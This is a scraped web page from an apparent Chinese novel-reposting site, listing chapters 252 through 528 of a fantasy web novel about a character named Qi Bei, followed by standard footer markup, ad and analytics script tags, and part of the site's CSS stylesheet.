挣扎</a></li><li><a href="/36171/252" title="第252章 黑暗魔蚁">第252章 黑暗魔蚁</a></li><li><a href="/36171/253" title="第253章 人算不如天算">第253章 人算不如天算</a></li><li><a href="/36171/254" title="第254章 猜测">第254章 猜测</a></li><li><a href="/36171/255" title="第255章 矮人第九子">第255章 矮人第九子</a></li><li><a href="/36171/256" title="第256章 黑暗之神">第256章 黑暗之神</a></li><li><a href="/36171/257" title="第257章 米琦之变">第257章 米琦之变</a></li><li><a href="/36171/258" title="第258章 狼狈撤退">第258章 狼狈撤退</a></li><li><a href="/36171/259" title="第259章 截杀">第259章 截杀</a></li><li><a href="/36171/260" title="第260章 火神使">第260章 火神使</a></li><li><a href="/36171/261" title="第261章 他是我男人">第261章 他是我男人</a></li><li><a href="/36171/262" title="第262章 逃不了的心魔">第262章 逃不了的心魔</a></li><li><a href="/36171/263" title="第263章 雏龙印">第263章 雏龙印</a></li><li><a href="/36171/264" title="第264章 月精灵之殇">第264章 月精灵之殇</a></li><li><a href="/36171/265" title="第265章 神秘石柱">第265章 神秘石柱</a></li><li><a href="/36171/266" title="第266章 宝藏">第266章 宝藏</a></li><li><a href="/36171/267" title="第267章 百花镇">第267章 百花镇</a></li><li><a href="/36171/268" title="第268章 出手">第268章 出手</a></li><li><a href="/36171/269" title="第269章 珑西家族">第269章 珑西家族</a></li><li><a href="/36171/270" title="第270章 嚣张的柳二少">第270章 嚣张的柳二少</a></li><li><a href="/36171/271" title="第271章 灭族">第271章 灭族</a></li><li><a href="/36171/272" title="第272章 魔渊月华令">第272章 魔渊月华令</a></li><li><a href="/36171/273" title="第273章 蓝魔殿使者">第273章 蓝魔殿使者</a></li><li><a href="/36171/274" title="第274章 四翼恶魔">第274章 四翼恶魔</a></li><li><a href="/36171/275" title="第275章 鹤蚌相争">第275章 鹤蚌相争</a></li><li><a href="/36171/276" title="第276章 擦身而过">第276章 擦身而过</a></li><li><a href="/36171/277" title="第277章 雾虫潮">第277章 雾虫潮</a></li><li><a href="/36171/278" title="第278章 意念逼虫">第278章 意念逼虫</a></li><li><a href="/36171/279" title="第279章 星辰花">第279章 星辰花</a></li><li><a href="/36171/280" title="第280章 灵魂同化">第280章 灵魂同化</a></li><li><a href="/36171/281" title="第281章 天神山脉，混沌晶石">第281章 天神山脉，混沌晶石</a></li><li><a href="/36171/282" title="第282章 明光绢">第282章 明光绢</a></li><li><a href="/36171/283" title="第283章 天魔斗场">第283章 天魔斗场</a></li><li><a href="/36171/284" title="第284章 当头棒喝">第284章 当头棒喝</a></li><li><a href="/36171/285" title="第285章 赌斗">第285章 赌斗</a></li><li><a href="/36171/286" title="第286章 秒杀">第286章 秒杀</a></li><li><a href="/36171/287" title="第287章 跟我，让你变强">第287章 跟我，让你变强</a></li><li><a href="/36171/288" title="第288章 诡异封印">第288章 诡异封印</a></li><li><a href="/36171/289" title="第289章 遇袭">第289章 遇袭</a></li><li><a href="/36171/290" title="第290章 君生我生，君死我亡（四更）">第290章 君生我生，君死我亡（四更）</a></li><li><a href="/36171/291" title="第291章 愤怒之章与绝望之章">第291章 愤怒之章与绝望之章</a></li><li><a href="/36171/292" title="第292章 姐妹">第292章 姐妹</a></li><li><a href="/36171/293" title="第293章 夜闯香闺">第293章 夜闯香闺</a></li><li><a href="/36171/294" title="第294章 齐北的能量">第294章 齐北的能量</a></li><li><a href="/36171/295" title="第295章 问神">第295章 问神</a></li><li><a href="/36171/296" title="第296章 打脸">第296章 打脸</a></li><li><a href="/36171/297" title="第297章 情浓">第297章 情浓</a></li><li><a href="/36171/298" title="第298章 神秘密室">第298章 神秘密室</a></li><li><a href="/36171/299" title="第299章 开天石碑">第299章 开天石碑</a></li><li><a href="/36171/300" title="第300章 王府宝库">第300章 王府宝库</a></li><li><a href="/36171/301" title="第301章 神石">第301章 神石</a></li><li><a href="/36171/302" title="第302章 神龙第四变">第302章 神龙第四变</a></li><li><a href="/36171/303" title="第303章 化圣成神（六更）">第303章 化圣成神（六更）</a></li><li><a href="/36171/304" title="第304章 明争暗斗">第304章 明争暗斗</a></li><li><a href="/36171/305" title="第305章 献礼之争">第305章 献礼之争</a></li><li><a href="/36171/306" title="第306章 强势归来">第306章 强势归来</a></li><li><a href="/36171/307" title="第307章 再遇红发少女">第307章 再遇红发少女</a></li><li><a href="/36171/308" title="第308章 夜宴">第308章 夜宴</a></li><li><a href="/36171/309" title="第309章 生死迷幻曲">第309章 生死迷幻曲</a></li><li><a href="/36171/310" title="第310章 他是我朋友">第310章 他是我朋友</a></li><li><a href="/36171/311" title="第311章 交易">第311章 交易</a></li><li><a href="/36171/312" title="第312章 击杀">第312章 击杀</a></li><li><a href="/36171/313" title="第313章 狩猎">第313章 狩猎</a></li><li><a href="/36171/314" title="第314章 独角尸体">第314章 独角尸体</a></li><li><a href="/36171/315" title="第315章 八转神角">第315章 八转神角</a></li><li><a href="/36171/316" title="第316章 混沌神雷珠">第316章 混沌神雷珠</a></li><li><a href="/36171/317" title="第317章 别抢我饭碗">第317章 别抢我饭碗</a></li><li><a href="/36171/318" title="第318章 通通灭杀">第318章 通通灭杀</a></li><li><a href="/36171/319" title="第319章 爱？恨？">第319章 爱？恨？</a></li><li><a href="/36171/320" title="第320章 构筑神域">第320章 构筑神域</a></li><li><a href="/36171/321" title="第321章 不想善了">第321章 不想善了</a></li><li><a href="/36171/322" title="第322章 师娘">第322章 师娘</a></li><li><a href="/36171/323" title="第323章 九幽牵魂虫">第323章 九幽牵魂虫</a></li><li><a href="/36171/324" title="第324章 夺取领悟">第324章 夺取领悟</a></li><li><a href="/36171/325" title="第325章 石中叹息">第325章 石中叹息</a></li><li><a href="/36171/326" title="第326章 强化神域">第326章 强化神域</a></li><li><a href="/36171/327" title="第327章 拍卖会">第327章 拍卖会</a></li><li><a href="/36171/328" title="第328章 古神界碎片">第328章 古神界碎片</a></li><li><a href="/36171/329" title="第329章 各施手段">第329章 各施手段</a></li><li><a href="/36171/330" title="第330章 域舰">第330章 域舰</a></li><li><a href="/36171/331" title="第331章 空间破碎">第331章 空间破碎</a></li><li><a href="/36171/332" title="第332章 舰中冲突">第332章 舰中冲突</a></li><li><a href="/36171/333" title="第333章 陷阱">第333章 陷阱</a></li><li><a href="/36171/334" title="第334章 血洗">第334章 血洗</a></li><li><a href="/36171/335" title="第335章 合作">第335章 合作</a></li><li><a href="/36171/336" title="第336章 春光">第336章 春光</a></li><li><a href="/36171/337" title="第337章 有意识的传承之卵">第337章 有意识的传承之卵</a></li><li><a href="/36171/338" title="第338章 下马威">第338章 下马威</a></li><li><a href="/36171/339" title="第339章 残忍的蜕变">第339章 残忍的蜕变</a></li><li><a href="/36171/340" title="第340章 别招惹女人">第340章 别招惹女人</a></li><li><a href="/36171/341" title="第341章 巫皇冠">第341章 巫皇冠</a></li><li><a href="/36171/342" title="第342章 神界界柱碎片">第342章 神界界柱碎片</a></li><li><a href="/36171/343" title="第343章 遂部族没落">第343章 遂部族没落</a></li><li><a href="/36171/344" title="第344章 传承之卵孵化">第344章 传承之卵孵化</a></li><li><a href="/36171/345" title="第345章 你是想摸我吧">第345章 你是想摸我吧</a></li><li><a href="/36171/346" title="第346章 龙魔齐北">第346章 龙魔齐北</a></li><li><a href="/36171/347" title="第347章 冷眼">第347章 冷眼</a></li><li><a href="/36171/348" title="第348章 再见雅青">第348章 再见雅青</a></li><li><a href="/36171/349" title="第349章 巫神封印">第349章 巫神封印</a></li><li><a href="/36171/350" title="第350章 荒兽王精魂">第350章 荒兽王精魂</a></li><li><a href="/36171/351" title="第351章 混沌神域之秘">第351章 混沌神域之秘</a></li><li><a href="/36171/352" title="第352章 故人">第352章 故人</a></li><li><a href="/36171/353" title="第353章 进入异空间">第353章 进入异空间</a></li><li><a href="/36171/354" title="第354章 摄取">第354章 摄取</a></li><li><a href="/36171/355" title="第355章 夺取神界界柱碎片">第355章 夺取神界界柱碎片</a></li><li><a href="/36171/356" title="第356章 巫神像上的戒指">第356章 巫神像上的戒指</a></li><li><a href="/36171/357" title="第357章 凝出神晶">第357章 凝出神晶</a></li><li><a href="/36171/358" title="第358章 退位让贤">第358章 退位让贤</a></li><li><a href="/36171/359" title="第359章 教训">第359章 教训</a></li><li><a href="/36171/360" title="第360章 天雷峰弟子">第360章 天雷峰弟子</a></li><li><a href="/36171/361" title="第361章 与美重逢">第361章 与美重逢</a></li><li><a href="/36171/362" title="第362章 齐人之福">第362章 齐人之福</a></li><li><a href="/36171/363" title="第363章 神角族遗墓">第363章 神角族遗墓</a></li><li><a href="/36171/364" title="第364章 石棺阵法">第364章 石棺阵法</a></li><li><a href="/36171/365" title="第365章 解救">第365章 解救</a></li><li><a href="/36171/366" title="第366章 风起">第366章 风起</a></li><li><a href="/36171/367" title="第367章 折戟">第367章 折戟</a></li><li><a href="/36171/368" title="第368章 谎言">第368章 谎言</a></li><li><a href="/36171/369" title="第369章 美色">第369章 美色</a></li><li><a href="/36171/370" title="第370章 凌霜的路">第370章 凌霜的路</a></li><li><a href="/36171/371" title="第371章 巫神">第371章 巫神</a></li><li><a href="/36171/372" title="第372章 风动">第372章 风动</a></li><li><a href="/36171/373" title="第373章 混入">第373章 混入</a></li><li><a href="/36171/374" title="第374章 调戏">第374章 调戏</a></li><li><a href="/36171/375" title="第375章 我的少爷叫齐北（六更）">第375章 我的少爷叫齐北（六更）</a></li><li><a href="/36171/376" title="第376章 其实，我喜欢你">第376章 其实，我喜欢你</a></li><li><a href="/36171/377" title="第377章 大巫骸骨">第377章 大巫骸骨</a></li><li><a href="/36171/378" title="第378章 又是你">第378章 又是你</a></li><li><a href="/36171/379" title="第379章 飞龙印">第379章 飞龙印</a></li><li><a href="/36171/380" title="第380章 速度规则">第380章 速度规则</a></li><li><a href="/36171/381" title="第381章 落幕">第381章 落幕</a></li><li><a href="/36171/382" title="第382章 侮辱（五更）">第382章 侮辱（五更）</a></li><li><a href="/36171/383" title="第383章 有我在">第383章 有我在</a></li><li><a href="/36171/384" title="第384章 芊芊的危机">第384章 芊芊的危机</a></li><li><a href="/36171/385" title="第385章 巫帝血脉">第385章 巫帝血脉</a></li><li><a href="/36171/386" title="第386章 不抛弃">第386章 不抛弃</a></li><li><a href="/36171/387" title="第387章 雪原冲突">第387章 雪原冲突</a></li><li><a href="/36171/388" title="第388章 弑魔令">第388章 弑魔令</a></li><li><a href="/36171/389" title="第389章 恶魔酒楼（五连更）">第389章 恶魔酒楼（五连更）</a></li><li><a href="/36171/390" title="第390章 兑换">第390章 兑换</a></li><li><a href="/36171/391" title="第391章 混沌神域">第391章 混沌神域</a></li><li><a href="/36171/392" title="第392章 灭杀">第392章 灭杀</a></li><li><a href="/36171/393" title="第393章 决斗">第393章 决斗</a></li><li><a href="/36171/394" title="第394章 深蓝冰封">第394章 深蓝冰封</a></li><li><a href="/36171/395" title="第395章 尔虞我诈">第395章 尔虞我诈</a></li><li><a href="/36171/396" title="第396章 自然之神">第396章 自然之神</a></li><li><a href="/36171/397" title="第397章 星辰石棺（七连更）">第397章 星辰石棺（七连更）</a></li><li><a href="/36171/398" title="第398章 倒霉的风神谷弟子（6K大章）">第398章 倒霉的风神谷弟子（6K大章）</a></li><li><a href="/36171/399" title="第399章 虚空之树">第399章 虚空之树</a></li><li><a href="/36171/400" title="第400章 十翼恶魔">第400章 十翼恶魔</a></li><li><a href="/36171/401" title="第401章 混沌圣经">第401章 混沌圣经</a></li><li><a href="/36171/402" title="第402章 两女相遇（四更万八）">第402章 两女相遇（四更万八）</a></li><li><a href="/36171/403" title="第403章 众神会">第403章 众神会</a></li><li><a href="/36171/404" title="第404章 极品恶魔">第404章 极品恶魔</a></li><li><a href="/36171/405" title="第405章 又一座混沌神殿">第405章 又一座混沌神殿</a></li><li><a href="/36171/406" title="第407章 八仆">第407章 八仆</a></li><li><a href="/36171/407" title="第408章 万咒炼神（四更）">第408章 万咒炼神（四更）</a></li><li><a href="/36171/408" title="第409章 噬天咒">第409章 噬天咒</a></li><li><a href="/36171/409" title="第410章 离开魔渊">第410章 离开魔渊</a></li><li><a href="/36171/410" title="第411章 生与死">第411章 生与死</a></li><li><a href="/36171/411" title="第412章 一年">第412章 一年</a></li><li><a href="/36171/412" title="第413章 神龙第五变">第413章 神龙第五变</a></li><li><a href="/36171/413" title="第414章">第414章</a></li><li><a href="/36171/414" title="第415章 杀上神风谷">第415章 杀上神风谷</a></li><li><a href="/36171/415" title="第416章 妥协">第416章 妥协</a></li><li><a href="/36171/416" title="第417章 若云……">第417章 若云……</a></li><li><a href="/36171/417" title="晕，名字搞错了">晕，名字搞错了</a></li><li><a href="/36171/418" title="第418章 神使">第418章 神使</a></li><li><a href="/36171/419" title="第419章 师徒，欲望与贪婪">第419章 师徒，欲望与贪婪</a></li><li><a href="/36171/420" title="第420章 一碗汤">第420章 一碗汤</a></li><li><a href="/36171/421" title="第421章 再遇美人蝎">第421章 再遇美人蝎</a></li><li><a href="/36171/422" title="第422章 落难雷樱，分体（三连更）">第422章 落难雷樱，分体（三连更）</a></li><li><a href="/36171/423" title="第433章 不接受投降">第433章 不接受投降</a></li><li><a href="/36171/424" title="第424章 天绝角之变">第424章 天绝角之变</a></li><li><a href="/36171/425" title="第425章 冥冉">第425章 冥冉</a></li><li><a href="/36171/426" title="第426章 土神使尊">第426章 土神使尊</a></li><li><a href="/36171/427" title="第427章 封印空间（二万字，求个票）">第427章 封印空间（二万字，求个票）</a></li><li><a href="/36171/428" title="第428章 复杂">第428章 复杂</a></li><li><a href="/36171/429" title="第429章 对话焚天">第429章 对话焚天</a></li><li><a href="/36171/430" title="第430章 死寂之心">第430章 死寂之心</a></li><li><a href="/36171/431" title="第431章 反骨">第431章 反骨</a></li><li><a href="/36171/432" title="第432章 西灵城之危">第432章 西灵城之危</a></li><li><a href="/36171/433" title="第433章 千刀万剐">第433章 千刀万剐</a></li><li><a href="/36171/434" title="第434章 强势归来">第434章 强势归来</a></li><li><a href="/36171/435" title="第435章 兄弟重逢（四更万五）">第435章 兄弟重逢（四更万五）</a></li><li><a href="/36171/436" title="第436章 复仇开始">第436章 复仇开始</a></li><li><a href="/36171/437" title="第437章 新的信仰">第437章 新的信仰</a></li><li><a href="/36171/438" title="第438章 血洗梦幻海">第438章 血洗梦幻海</a></li><li><a href="/36171/439" title="第439章 你就是我的人了">第439章 你就是我的人了</a></li><li><a href="/36171/440" title="第440章 春色">第440章 春色</a></li><li><a href="/36171/441" title="第441章 新的西灵城（新年快乐）">第441章 新的西灵城（新年快乐）</a></li><li><a href="/36171/442" title="第442章 合作">第442章 合作</a></li><li><a href="/36171/443" title="第443章 神邸亡灵">第443章 神邸亡灵</a></li><li><a href="/36171/444" title="第444章 刺激">第444章 刺激</a></li><li><a href="/36171/445" title="第445章 明月苏醒">第445章 明月苏醒</a></li><li><a href="/36171/446" title="第446章 神秘的小世界">第446章 神秘的小世界</a></li><li><a href="/36171/447" title="第447章 再见萨玲儿">第447章 再见萨玲儿</a></li><li><a href="/36171/448" title="第448章 冰山一角">第448章 冰山一角</a></li><li><a href="/36171/449" title="第449章 神秘阵法">第449章 神秘阵法</a></li><li><a href="/36171/450" title="第450章 金属通道">第450章 金属通道</a></li><li><a href="/36171/451" title="第451章 遗迹战斗">第451章 遗迹战斗</a></li><li><a href="/36171/452" title="第452章 叛徒">第452章 叛徒</a></li><li><a href="/36171/453" title="第453章 咬死你（三更）">第453章 咬死你（三更）</a></li><li><a href="/36171/454" title="第454章 逼供（五千大章）">第454章 逼供（五千大章）</a></li><li><a href="/36171/455" title="第455章 茉莉（五千大章）">第455章 茉莉（五千大章）</a></li><li><a href="/36171/456" title="第456章 进入九层幽冥">第456章 进入九层幽冥</a></li><li><a href="/36171/457" title="第457章 离山">第457章 离山</a></li><li><a href="/36171/458" title="第458章 办法">第458章 办法</a></li><li><a href="/36171/459" title="第459章 乳液池">第459章 乳液池</a></li><li><a href="/36171/460" title="第460章 磕头道歉，饶你一命">第460章 磕头道歉，饶你一命</a></li><li><a href="/36171/461" title="第461章 反咬一口（三更万一）">第461章 反咬一口（三更万一）</a></li><li><a href="/36171/462" title="第462章 第一关">第462章 第一关</a></li><li><a href="/36171/463" title="第462章 通关">第462章 通关</a></li><li><a href="/36171/464" title="第464章 幽冥之路">第464章 幽冥之路</a></li><li><a href="/36171/465" title="第465章 阁使">第465章 阁使</a></li><li><a href="/36171/466" title="第466章 分身">第466章 分身</a></li><li><a href="/36171/467" title="第467章 木九">第467章 木九</a></li><li><a href="/36171/468" title="第468章 幻灵神（三更）">第468章 幻灵神（三更）</a></li><li><a href="/36171/469" title="第469章 选拔试炼开始">第469章 选拔试炼开始</a></li><li><a href="/36171/470" title="第470章 木之神晶">第470章 木之神晶</a></li><li><a href="/36171/471" title="第471章 掠夺">第471章 掠夺</a></li><li><a href="/36171/472" title="第472章 独立空间（三更）">第472章 独立空间（三更）</a></li><li><a href="/36171/473" title="第473间 莉莉丝的世界">第473间 莉莉丝的世界</a></li><li><a href="/36171/474" title="第474章 第九层（七千大章）">第474章 第九层（七千大章）</a></li><li><a href="/36171/475" title="请假一天，明天补上">请假一天，明天补上</a></li><li><a href="/36171/476" title="第475-476章">第475-476章</a></li><li><a href="/36171/477" title="第477章">第477章</a></li><li><a href="/36171/478" title="第478章 朋友">第478章 朋友</a></li><li><a href="/36171/479" title="第479章 摧枯拉朽">第479章 摧枯拉朽</a></li><li><a href="/36171/480" title="第480章 春心萌动">第480章 春心萌动</a></li><li><a href="/36171/481" title="本月第二张请假条">本月第二张请假条</a></li><li><a href="/36171/482" title="第481章">第481章</a></li><li><a href="/36171/483" title="第482章">第482章</a></li><li><a href="/36171/484" title="第483章 一个吻">第483章 一个吻</a></li><li><a href="/36171/485" title="第484章 竟敢打我的主意">第484章 竟敢打我的主意</a></li><li><a href="/36171/486" title="第485章 杀人如麻小恶魔">第485章 杀人如麻小恶魔</a></li><li><a href="/36171/487" title="第486章 传播信仰（马年大吉）">第486章 传播信仰（马年大吉）</a></li><li><a href="/36171/488" title="第487章 又见界柱碎片">第487章 又见界柱碎片</a></li><li><a href="/36171/489" title="第488章 神界之门">第488章 神界之门</a></li><li><a href="/36171/490" title="第489章 过河拆桥">第489章 过河拆桥</a></li><li><a href="/36171/491" title="第490-491章">第490-491章</a></li><li><a href="/36171/492" title="请假条">请假条</a></li><li><a href="/36171/493" title="第492章 主神神晶">第492章 主神神晶</a></li><li><a href="/36171/494" title="第493章 信仰之力的妙用">第493章 信仰之力的妙用</a></li><li><a href="/36171/495" title="第494章 惊人的实力">第494章 惊人的实力</a></li><li><a href="/36171/496" title="关于更新">关于更新</a></li><li><a href="/36171/497" title="第495章 破碎">第495章 破碎</a></li><li><a href="/36171/498" title="第496章 合作">第496章 合作</a></li><li><a href="/36171/499" title="第497章 相逢">第497章 相逢</a></li><li><a href="/36171/500" title="第498章 天魔大世界">第498章 天魔大世界</a></li><li><a href="/36171/501" title="第499章 另一块开天石碑">第499章 另一块开天石碑</a></li><li><a href="/36171/502" title="第500章 出路">第500章 出路</a></li><li><a href="/36171/503" title="第501章 冲突">第501章 冲突</a></li><li><a href="/36171/504" title="第502章 老祖宗">第502章 老祖宗</a></li><li><a href="/36171/505" title="第503章 龙魔再现（一更）">第503章 龙魔再现（一更）</a></li><li><a href="/36171/506" title="第504章 蓝魔殿五祖">第504章 蓝魔殿五祖</a></li><li><a href="/36171/507" title="第505章 本命灯，猎魔人">第505章 本命灯，猎魔人</a></li><li><a href="/36171/508" title="第506章 风云汇聚">第506章 风云汇聚</a></li><li><a href="/36171/509" title="第507章 牛鬼蛇神齐现（二更）">第507章 牛鬼蛇神齐现（二更）</a></li><li><a href="/36171/510" title="第508章 齐北，不许跑">第508章 齐北，不许跑</a></li><li><a href="/36171/511" title="第510章 兄妹">第510章 兄妹</a></li><li><a href="/36171/512" title="第510章 惊变">第510章 惊变</a></li><li><a href="/36171/513" title="第511章">第511章</a></li><li><a href="/36171/514" title="第512章 真相">第512章 真相</a></li><li><a href="/36171/515" title="第513章">第513章</a></li><li><a href="/36171/516" title="第514章 焱焱的过去">第514章 焱焱的过去</a></li><li><a href="/36171/517" title="第515章 人家长大了">第515章 人家长大了</a></li><li><a href="/36171/518" title="第516章 再临东域">第516章 再临东域</a></li><li><a href="/36171/519" title="第517章 危机">第517章 危机</a></li><li><a href="/36171/520" title="第518章 控制">第518章 控制</a></li><li><a href="/36171/521" title="第519章 小采出关">第519章 小采出关</a></li><li><a href="/36171/522" title="第520章 一石二鸟">第520章 一石二鸟</a></li><li><a href="/36171/523" title="第521章 冥部族之变">第521章 冥部族之变</a></li><li><a href="/36171/524" title="第522章 再见蒙兰">第522章 再见蒙兰</a></li><li><a href="/36171/525" title="第523章 地下基地">第523章 地下基地</a></li><li><a href="/36171/526" title="第524章 神秘的自主意识">第524章 神秘的自主意识</a></li><li><a href="/36171/527" title="第525章 回到西域">第525章 回到西域</a></li><li><a href="/36171/528" title="第526章 表妹">第526章 表妹</a></li><li><a href="/36171/529" title="第527章 再见风若云">第527章 再见风若云</a></li><li><a href="/36171/530" title="第528章 全新世界（大结局）">第528章 全新世界（大结局）</a></li>
  </ul>
</div>
</main>
  
  <footer class="container">
    <div class="footer_yd">
      <a href="/">首页</a>
      <span class="message">纠错建议</span>
      <a href="/history" rel="nofollow">阅读记录</a>
    </div>
    <div class="footer_pc">
      <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏</p>
      <p>如发现本站有侵犯权利人版权内容的，请向本站投诉，一经核实，本站将立即删除相关作品</p>
      <div>
        <span class="message">联系我们</span>
        <span>TG: <a href="https://t.me/mousse1001" target="_blank" rel="nofollow">@mousse1001</a></span>
      </div>
    </div>
    <div id="totop" class="totop">
      <div>↑</div>
    </div>
    <div id="footer"></div>
  </footer>
  <script async src="/js/main.min.js?version=1.0.0"></script>
  <!-- ad -->
  <script src="https://cdn.biquge7.top/uni-ggs.js?version=1.0.7&_t=2026-01-31"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cacda95a35944aaaa5f6a86e2d839e4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xbiquge123.com/css/style.min.css?version=1.0.1
body_size: 2557
content:
*{padding:0;margin:0;border:none}body{background:#E9FAFF}ul,ol{list-style:none}a{color:#333;text-decoration:none}.container{min-width:300px}header{position:relative;padding-bottom:42px}.top>.container{min-width:auto;position:absolute;top:18px;right:10px;font-size:12px;display:flex;align-items:center;height:14px}.top>.container span,.top .history{color:#fff;cursor:pointer;background:#007BB1;padding:0 8px;line-height:26px;height:26px;display:inline-block;margin-left:5px;border-radius:3px}.top>.container .message{display:none}.center{height:47px;background:#4baacd;border-bottom:1px #4399b8 solid}.logo{height:48px}.logo>a{line-height:48px;padding:0 10px;font-weight:normal;color:#fff;font-size:24px;text-shadow:#8c8989 3px 3px 6px}.search{display:flex;position:absolute;bottom:-10px;min-width:300px;width:100%;padding:10px;box-sizing:border-box}.search>input{padding:0 10px;flex:1;border:1px solid #A6D3E8;height:32px;-webkit-appearance:none;border-radius:0}.search>button{color:#4caacd;border:1px solid #A6D3E8;border-left-width:0;width:70px;cursor:pointer;background:#fff;height:32px}.search>button:hover{background:#f1f1f1}nav{display:flex;flex-wrap:wrap;text-align:center;line-height:36px;background:#4baacd;font-size:16px}nav>a{width:25%;color:#fff}.footer_yd{background:#4baacd;height:60px;display:flex;justify-content:center;align-items:center;font-size:14px;margin-top:10px}.footer_yd a,.footer_yd span{color:#c5d7df;width:100px;text-align:center;line-height:30px;cursor:pointer;margin:0 10px}.footer_pc{display:none}.totop{position:fixed;top:70%;right:20px;width:60px;height:60px;line-height:60px;text-align:center;color:#fff;border-radius:50%;overflow:hidden;background:rgba(0,0,0,.15);display:none}.totop:hover{background:rgba(0,0,0,.6)}.totop>div{cursor:pointer;width:100%}.hot_4{margin:10px}.hot_4_item a{padding:10px;display:flex}.hot_4_item .cover{padding:2px;background:#fff;border:2px solid #ddd}.hot_4_item img{display:block;width:82px;height:106px}.hot_4_item>a:hover img{transition:all .2s;transform:scale(1.05)}.hot_4_item>a:hover .hot_name{transition:all .2s;color:#FD5500}.hot_4_item .hot_4_rt{margin-left:10px;flex:1;width:100px}.hot_4_item .hot_top{line-height:28px;display:flex;justify-content:space-between;border-bottom:1px dotted #A6D3E8;font-size:16px}.hot_4_item .hot_name{flex:1;width:100px;margin-right:10px;font-weight:bold;color:#6F78A7;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.hot_4_item .author{font-size:14px;color:#B3B3B3;max-width:72px;text-align:right;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.hot_4_item .hot_des{padding-top:5px;color:#555;font-size:13px;word-break:break-word;height:80px;line-height:1.6;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:4}.hot_9_name{background:#E1ECED;line-height:32px;padding:0 10px;font-size:14px;color:#555}.hot_9_item{font-size:12px;margin:0 10px;line-height:32px;display:flex;border-bottom:1px solid #DDDDDD}.hot_9_item span{color:#555}.hot_9_item a{font-size:14px;flex:1;width:100px;padding:0 10px;color:#6F78A7;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.hot_9_item a:hover{transition:all .2s;color:#FD5500}.hot_9_item .author{max-width:70px;text-align:right;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.fenlei_item{margin-top:10px}.fenlei h2 a{font-size:14px;color:#555;display:block;background:#E1ECED;line-height:32px;padding-left:10px}.fenlei h2 a:hover{transition:all .2s;color:#FD5500}.fenlei img{width:72px;height:86px}.fenlei .hot_des{height:60px;-webkit-line-clamp:3}.update{margin-top:10px}.update h2{font-size:14px;color:#555;background:#A6D3E8;line-height:32px;padding-left:10px}.update li{display:flex;font-size:12px;margin:0 10px;line-height:32px;border-bottom:1px solid #DDDDDD}.update span{color:#555}.update a{flex:1;padding-left:10px;color:#6F78A7;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.update a:hover{transition:all .2s;color:#FD5500}.update .author,.update time{display:none}.link{display:none;font-size:12px;margin:10px 10px 0}.link a{color:#6F78A7;margin-right:10px;margin-bottom:5px}.link a:hover{color:#FD5500}.save{text-align:center;margin:10px 0}.save a{color:#FD5500}.bread{margin:0 10px;font-size:12px}.bread a{color:#6F78A7;padding:3px}.bread a:hover{transition:all .2s;color:#FD5500}.bread span{padding:3px;color:#aaa}.page{font-size:12px;display:flex;margin:0 10px;justify-content:flex-end;align-items:center}.page input{padding:3px;border:1px solid #ccc}.page a,.page span{padding:3px 5px}.page .btn{border:1px solid #ccc;border-radius:3px;background:#fff}.page span.btn{cursor:not-allowed;color:#ccc}.his_tip{padding:10px 10px 0}.his{padding:10px 10px 0}.his_none{text-align:center;flex:1}.his_item{margin-bottom:10px;box-sizing:border-box;padding:10px;border:1px solid #d7d7d7;border-radius:6px;background:#fef9ef;display:flex}.his_item .cover{margin-right:8px;display:block;padding:2px;background:#fff;border:2px solid #ddd}.his_item .cover img{display:block;width:72px;height:86px}.his_rt{flex:1;width:100px;line-height:1.6;color:#888;font-size:14px}.his_rt a{display:block;color:#6F78A7;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.his_title{display:flex;justify-content:space-between}.his_title span{width:70px;text-align:center;border-radius:3px;cursor:pointer;margin-left:10px;border:1px solid #FF4643;color:#FF4643}.his .read{display:flex}.his .read a{flex:1}.his_rt a:hover{transition:all .2s;color:#FD5500}.info{margin:10px}.info_lt{float:left;margin-right:10px;padding:2px;border:2px solid #ccc}.info_lt img{display:block;width:98px;height:122px}.info_title{font-size:22px}.info_ct{color:#555;font-size:14px;line-height:1.8}.info_ct div{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.info_ct .ud{display:flex}.info_ct .ud a{color:#6F78A7;flex:1;width:100px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.info_ct .ud a:hover{transition:all .2s;color:#FD5500}.info_btn{margin-top:10px;display:flex;justify-content:space-between}.info_sc,.info_bottom,.info_start{display:block;width:33%;height:32px;line-height:32px;color:#fff;text-align:center;border-radius:5px;margin:0 5px;cursor:pointer}.info_sc{background:#f0962a}.info_bottom{background:#658fbd}.info_start{background:#eb2650}.des{margin-top:10px;font-size:14px;color:#666;word-break:break-word}.des span{font-weight:bold}.list_top{font-size:16px;padding:5px 10px;background:#C3DFEA;line-height:1.5;text-align:center}.list ul{display:flex;flex-wrap:wrap;font-size:14px}.list li{width:50%;border-bottom:1px dashed #CCC;line-height:36px}.list li a{color:#444;padding:0 10px;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.list li a:visited{color:#aaa}.set{background:#ececec;display:flex;justify-content:center;height:32px;align-items:center;margin-top:10px;font-size:14px;border-bottom:1px solid #ddd}.set_item{margin:0 10px}.set_item select{border:1px solid #B2B2B2;width:60px;height:22px;border-radius:3px;background:#fff}.text_btn{display:flex}.text_btn a{text-align:center;width:33.33%;line-height:36px;background:#f4f0e9;border:1px solid #ece6da;color:#008000}.text h1{margin:10px;font-size:18px;text-align:center}.article{color:#555;font-size:20px;padding:0 15px;line-height:1.6em;word-wrap:break-word;text-indent:1em}.article p{margin:1.6em 0}.tui_box{color:#999;font-size:12px;margin-top:10px;line-height:1.8em}.tui 